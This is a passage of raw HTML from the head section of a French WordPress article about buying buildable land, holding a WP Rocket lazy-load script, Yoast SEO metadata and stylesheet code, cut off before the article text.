

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/
body_size: 24037
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Terrain constructible : ce que vous devez savoir avant d’acheter - Pubcheztom.fr</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terrain constructible : ce que vous devez savoir avant d’acheter - Pubcheztom.fr" />
	<meta property="og:description" content="Si vous souhaitez bâtir la maison de vos rêves, la première étape consiste à faire le choix du terrain. Ce choix, irréversible une fois effectué, doit être mûrement réfléchi si vous souhaitez éviter les déconvenues. Il est d’autant plus important de procéder avec prudence si l’on sait que généralement l’acquéreur du terrain à bâtir est [&hellip;]" />
	<meta property="og:url" content="https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/" />
	<meta property="og:site_name" content="Pubcheztom.fr" />
	<meta property="article:published_time" content="2019-02-11T12:24:51+00:00" />
	<meta property="og:image" content="https://www.pubcheztom.fr/wp-content/uploads/2019/02/cc0f318cfd331691fe037b7a2c4ccb7a.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vins" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="vins" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/#article","isPartOf":{"@id":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/"},"author":{"name":"vins","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06"},"headline":"Terrain constructible : ce que vous devez savoir avant d’acheter","datePublished":"2019-02-11T12:24:51+00:00","mainEntityOfPage":{"@id":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/"},"wordCount":479,"commentCount":0,"publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"image":{"@id":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2019/02/cc0f318cfd331691fe037b7a2c4ccb7a.jpg","articleSection":["Immobilier"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/#respond"]}]},{"@type":"WebPage","@id":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/","url":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/","name":"Terrain constructible : ce que vous devez savoir avant d’acheter - Pubcheztom.fr","isPartOf":{"@id":"https://www.pubcheztom.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/#primaryimage"},"image":{"@id":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/#primaryimage"},"thumbnailUrl":"https://www.pubcheztom.fr/wp-content/uploads/2019/02/cc0f318cfd331691fe037b7a2c4ccb7a.jpg","datePublished":"2019-02-11T12:24:51+00:00","breadcrumb":{"@id":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/#primaryimage","url":"https://www.pubcheztom.fr/wp-content/uploads/2019/02/cc0f318cfd331691fe037b7a2c4ccb7a.jpg","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2019/02/cc0f318cfd331691fe037b7a2c4ccb7a.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.pubcheztom.fr/"},{"@type":"ListItem","position":2,"name":"Terrain constructible : ce que vous devez savoir avant d’acheter"}]},{"@type":"WebSite","@id":"https://www.pubcheztom.fr/#website","url":"https://www.pubcheztom.fr/","name":"Pubcheztom.fr","description":"L&#039;info web en continu","publisher":{"@id":"https://www.pubcheztom.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pubcheztom.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pubcheztom.fr/#organization","name":"Pubcheztom.fr","url":"https://www.pubcheztom.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/logo/image/","url":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","contentUrl":"https://www.pubcheztom.fr/wp-content/uploads/2022/03/pubcheztom.png","width":249,"height":81,"caption":"Pubcheztom.fr"},"image":{"@id":"https://www.pubcheztom.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.pubcheztom.fr/#/schema/person/008e11ba1310e5d84781a225f50c1b06","name":"vins","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pubcheztom.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/99ffe820d010c8a956b6c6095cc7eba9bfc7b21c62f3ce05d1d79df0d6e3b0b0?s=96&d=mm&r=g","caption":"vins"},"url":"https://www.pubcheztom.fr/author/vins/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.pubcheztom.fr' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pubcheztom.fr &raquo; Terrain constructible : ce que vous devez savoir avant d’acheter Flux des commentaires" href="https://www.pubcheztom.fr/1628/terrain-constructible-ce-que-vous-devez-savoir-avant-dacheter/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F1628%2Fterrain-constructible-ce-que-vous-devez-savoir-avant-dacheter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pubcheztom.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pubcheztom.fr%2F1628%2Fterrain-constructible-ce-que-vous-devez-savoir-avant-dacheter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
